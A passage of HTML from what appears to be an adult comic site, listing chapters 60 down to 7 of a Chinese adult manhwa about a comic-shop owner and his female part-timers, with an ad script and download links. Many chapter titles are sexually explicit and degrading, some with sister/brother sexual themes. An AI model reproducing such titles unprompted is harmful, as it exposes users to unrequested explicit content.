                              <a class="bg_active">Đọc từ đầu</a>
                            </div> -->
                            <!-- <div class="section_button">
                              <a class="bg_active">Đọc mới nhất</a>
                            </div> -->
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="detail_block detail_review">
                <div class="detail_head">
                  <h5><i class="ti-book"></i> SUMMARY</h5>
                </div>
                <div class="detail_reviewContent">
                  慈祥的叔叔為了讓自己的侄子拜託失去父母的痛苦，送了他一間漫畫店，並挑選了一些能力優秀的工讀生...                </div>
              </div>
              <div class="divads" style="">
                <center>
               <div id="ts_ad_native_zhlpj"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/master.spot.js"></script>
<script>
  TsMasterSpot({
      "containerId": "ts_ad_native_zhlpj",
      "spot": "o6xwTtcPsMt8w9x6VKJk2o0Fn8X0j80y",
      "wrapperStyles": {
          "display": "flex",
          "flexDirection": "column",
          "justifyContent": "space-around",
          "alignItems": "center"
      },
      "nativeSettings": {
          "cols": 1,
          "rows": 2,
          "titlePosition": "none",
          "adsByPosition": "none",
          "type": "img-left",
          "styles": {
              "container": {
                  "width": "100%"
              },
              "thumb": {
                  "border-radius": "4px",
                  "background": "rgba(255,255,255,1)"
              },
              "headlineLink": {
                  "padding-top": "10px",
                  "font-size": "12px",
                  "font-weight": "bold",
                  "max-height": "64px"
              },
              "brandnameLabel": {
                  "position": "absolute",
                  "bottom": "10px"
              },
              "brandnameLink": {
                  "color": "#444"
              },
              "image": {
                  "padding-bottom": "100%"
              }
          }
      }
  });
</script>
            </center>
                                                             </div>
              <div class="detail_block detail_chapter">
                <div class="detail_head">
                  <h5><i class="ti-menu-alt"></i> CHAPTERS</h5>
                </div>
                <div class="detail_chapterContent">
                  <div class="chapter_head">
                    <div class="item">
                      <p class="chapter_num">Chapters</p>
                      <!-- <p class="chapter_info">Update</p> -->
                      <p class="chapter_info">Views</p>
                      <!-- <p class="chapter_info">FAP OFFline =))</p> -->
                    </div>
                  </div>
                  <div class="chapter_box">
                    <ul>
                                                                                        
                      <li class="">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/60" class="chapter_num"> 最終話-漫畫店工讀生                                                      </a>
                          <!-- <p class="chapter_info">18-03-2024</p> -->
                          <p class="chapter_info">1,150</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/46868" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/59" class="chapter_num"> 第59話-給你操到爽為止&hearts;                                                      </a>
                          <!-- <p class="chapter_info">11-03-2024</p> -->
                          <p class="chapter_info">1,029</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/46451" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/58" class="chapter_num"> 第58話-我們是你的「專用酒杯」                                                      </a>
                          <!-- <p class="chapter_info">10-03-2024</p> -->
                          <p class="chapter_info">540</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/41313" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/57" class="chapter_num"> 第57話-我不會讓妳孤單寂寞                                                      </a>
                          <!-- <p class="chapter_info">26-02-2024</p> -->
                          <p class="chapter_info">659</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/40717" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/56" class="chapter_num"> 第56話-放心，我會雨露均霑                                                      </a>
                          <!-- <p class="chapter_info">19-02-2024</p> -->
                          <p class="chapter_info">726</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/40213" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/55" class="chapter_num"> 第55話-妳們幾個我都要                                                      </a>
                          <!-- <p class="chapter_info">12-02-2024</p> -->
                          <p class="chapter_info">727</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/40131" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/54" class="chapter_num"> 第54話-內射發情的母貓&hearts;                                                      </a>
                          <!-- <p class="chapter_info">05-02-2024</p> -->
                          <p class="chapter_info">839</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/40047" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/53" class="chapter_num"> 第53話-弟弟專用的巨乳肉便器                                                      </a>
                          <!-- <p class="chapter_info">29-01-2024</p> -->
                          <p class="chapter_info">1,175</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/39809" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/52" class="chapter_num"> 第52話-與女朋友們去度假                                                      </a>
                          <!-- <p class="chapter_info">22-01-2024</p> -->
                          <p class="chapter_info">845</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/39613" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/51" class="chapter_num"> 第51話-內心的難言之隱                                                      </a>
                          <!-- <p class="chapter_info">15-01-2024</p> -->
                          <p class="chapter_info">836</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/39480" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/50" class="chapter_num"> 第50話-誠心誠意的道歉                                                      </a>
                          <!-- <p class="chapter_info">08-01-2024</p> -->
                          <p class="chapter_info">649</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/39377" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/49" class="chapter_num"> 第49話-我下面都濕透了                                                      </a>
                          <!-- <p class="chapter_info">08-01-2024</p> -->
                          <p class="chapter_info">597</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/39378" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/48" class="chapter_num"> 第48話-給你上還不要？                                                      </a>
                          <!-- <p class="chapter_info">25-12-2023</p> -->
                          <p class="chapter_info">687</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/38929" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/47" class="chapter_num"> 第47話-失去朋友的傷痛                                                      </a>
                          <!-- <p class="chapter_info">25-12-2023</p> -->
                          <p class="chapter_info">431</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/38930" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/46" class="chapter_num"> 第46話-太妹羽嫣的過去                                                      </a>
                          <!-- <p class="chapter_info">14-12-2023</p> -->
                          <p class="chapter_info">531</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/38790" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/45" class="chapter_num"> 第45話-我好喜歡被你抱緊處理&hellip;&hearts;                                                      </a>
                          <!-- <p class="chapter_info">05-12-2023</p> -->
                          <p class="chapter_info">812</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/38613" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/44" class="chapter_num"> 第44話-姐姐&hellip;我等不到晚上了&hellip;                                                      </a>
                          <!-- <p class="chapter_info">28-11-2023</p> -->
                          <p class="chapter_info">847</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/38501" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/43" class="chapter_num"> 第43話-姐姐的真心話                                                      </a>
                          <!-- <p class="chapter_info">21-11-2023</p> -->
                          <p class="chapter_info">793</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/38344" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/42" class="chapter_num"> 第42話-討幹的兔女郎姐妹                                                      </a>
                          <!-- <p class="chapter_info">15-11-2023</p> -->
                          <p class="chapter_info">1,179</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/38250" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/41" class="chapter_num"> 第41話-巨乳姐妹丼                                                      </a>
                          <!-- <p class="chapter_info">08-11-2023</p> -->
                          <p class="chapter_info">1,213</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/38153" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/40" class="chapter_num"> 第40話-在床上一較高下                                                      </a>
                          <!-- <p class="chapter_info">30-10-2023</p> -->
                          <p class="chapter_info">816</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/38002" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/39" class="chapter_num"> 第39話-三個人「深入」的對話                                                      </a>
                          <!-- <p class="chapter_info">25-10-2023</p> -->
                          <p class="chapter_info">937</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/37921" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/38" class="chapter_num"> 第38話-想喝我的蜜汁嗎&hearts;？                                                      </a>
                          <!-- <p class="chapter_info">16-10-2023</p> -->
                          <p class="chapter_info">818</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/37785" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/37" class="chapter_num"> 第37話-一大早的別這樣&hellip;                                                      </a>
                          <!-- <p class="chapter_info">10-10-2023</p> -->
                          <p class="chapter_info">703</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/37699" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/36" class="chapter_num"> 第36話-要不要陪姐姐玩&hellip;？                                                      </a>
                          <!-- <p class="chapter_info">02-10-2023</p> -->
                          <p class="chapter_info">988</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/37571" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/35" class="chapter_num"> 第35話-被弟弟強灌牛奶的姐姐                                                      </a>
                          <!-- <p class="chapter_info">25-09-2023</p> -->
                          <p class="chapter_info">1,186</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/37476" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/34" class="chapter_num"> 第34話-儘管跟姐姐撒嬌                                                      </a>
                          <!-- <p class="chapter_info">19-09-2023</p> -->
                          <p class="chapter_info">901</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/37393" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/33" class="chapter_num"> 第33話-別在外面亂來！！                                                      </a>
                          <!-- <p class="chapter_info">13-09-2023</p> -->
                          <p class="chapter_info">868</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/37304" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/32" class="chapter_num"> 第32話-初嚐朋友的滋味                                                      </a>
                          <!-- <p class="chapter_info">04-09-2023</p> -->
                          <p class="chapter_info">1,058</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/37135" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/31" class="chapter_num"> 第31話-傲嬌母貓Cosplay                                                      </a>
                          <!-- <p class="chapter_info">28-08-2023</p> -->
                          <p class="chapter_info">1,174</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/37054" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/30" class="chapter_num"> 第30話-在朋友面前打炮羞不羞恥？                                                      </a>
                          <!-- <p class="chapter_info">22-08-2023</p> -->
                          <p class="chapter_info">1,001</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/36946" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/29" class="chapter_num"> 第29話-百聞不如一見                                                      </a>
                          <!-- <p class="chapter_info">14-08-2023</p> -->
                          <p class="chapter_info">850</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/36762" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/28" class="chapter_num"> 第28話-你總是讓人欲罷不能                                                      </a>
                          <!-- <p class="chapter_info">09-08-2023</p> -->
                          <p class="chapter_info">855</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/36641" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/27" class="chapter_num"> 第27話-今晚能不能來我家？                                                      </a>
                          <!-- <p class="chapter_info">31-07-2023</p> -->
                          <p class="chapter_info">1,016</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/36543" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/26" class="chapter_num"> 第26話-對不起，我是這種騷貨&hellip;                                                      </a>
                          <!-- <p class="chapter_info">23-07-2023</p> -->
                          <p class="chapter_info">1,409</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/36428" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/25" class="chapter_num"> 第25話-手把手乳交教學                                                      </a>
                          <!-- <p class="chapter_info">17-07-2023</p> -->
                          <p class="chapter_info">1,138</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/36234" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/24" class="chapter_num"> 第24話-我來幫妳吸奶                                                      </a>
                          <!-- <p class="chapter_info">09-07-2023</p> -->
                          <p class="chapter_info">1,351</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/36117" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/23" class="chapter_num"> 第23話-那妳代替可晴姐跟我睡                                                      </a>
                          <!-- <p class="chapter_info">02-07-2023</p> -->
                          <p class="chapter_info">1,171</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/35986" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/22" class="chapter_num"> 第22話-差點被發現的祕密關係                                                      </a>
                          <!-- <p class="chapter_info">25-06-2023</p> -->
                          <p class="chapter_info">908</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/35875" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/21" class="chapter_num"> 第21話-相親相愛的過去                                                      </a>
                          <!-- <p class="chapter_info">18-06-2023</p> -->
                          <p class="chapter_info">947</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/35764" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/20" class="chapter_num"> 第20話-和羽嫣的鴛鴦浴                                                      </a>
                          <!-- <p class="chapter_info">12-06-2023</p> -->
                          <p class="chapter_info">1,191</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/35642" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/19" class="chapter_num"> 第19話-調教不良少女                                                      </a>
                          <!-- <p class="chapter_info">05-06-2023</p> -->
                          <p class="chapter_info">1,237</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/35530" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/18" class="chapter_num"> 第18話-屈辱的角色扮演                                                      </a>
                          <!-- <p class="chapter_info">28-05-2023</p> -->
                          <p class="chapter_info">1,059</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/35416" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/17" class="chapter_num"> 第17話-可晴的內心和品齊的告白                                                      </a>
                          <!-- <p class="chapter_info">21-05-2023</p> -->
                          <p class="chapter_info">1,090</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/35287" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/16" class="chapter_num"> 第16話-我的第一次被你拿走了                                                      </a>
                          <!-- <p class="chapter_info">21-05-2023</p> -->
                          <p class="chapter_info">1,105</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/35237" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/15" class="chapter_num"> 第15話-用胸部&hellip;幫我夾                                                      </a>
                          <!-- <p class="chapter_info">08-05-2023</p> -->
                          <p class="chapter_info">1,361</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/34542" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/14" class="chapter_num"> 第14話-要不要姐姐幫你                                                      </a>
                          <!-- <p class="chapter_info">01-05-2023</p> -->
                          <p class="chapter_info">1,471</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/34294" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/13" class="chapter_num"> 第13話-插進去不動也舒服                                                      </a>
                          <!-- <p class="chapter_info">24-04-2023</p> -->
                          <p class="chapter_info">1,187</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/29455" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/12" class="chapter_num"> 第12話-不想死就滾遠點                                                      </a>
                          <!-- <p class="chapter_info">24-04-2023</p> -->
                          <p class="chapter_info">692</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/29456" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/11" class="chapter_num"> 第11話-私密照的真相                                                      </a>
                          <!-- <p class="chapter_info">24-04-2023</p> -->
                          <p class="chapter_info">760</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/29457" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/10" class="chapter_num"> 第10話-被操到腿軟                                                      </a>
                          <!-- <p class="chapter_info">24-04-2023</p> -->
                          <p class="chapter_info">960</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/29458" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/9" class="chapter_num"> 第9話-嘴巴不饒人，穴穴不饒雞                                                      </a>
                          <!-- <p class="chapter_info">24-04-2023</p> -->
                          <p class="chapter_info">886</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/29459" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/8" class="chapter_num"> 第8話-我做就是了                                                      </a>
                          <!-- <p class="chapter_info">24-04-2023</p> -->
                          <p class="chapter_info">772</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/29460" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/7" class="chapter_num"> 第7話-給員工的震撼教育                                                      </a>
                          <!-- <p class="chapter_info">24-04-2023</p> -->
                          <p class="chapter_info">743</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/29461" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
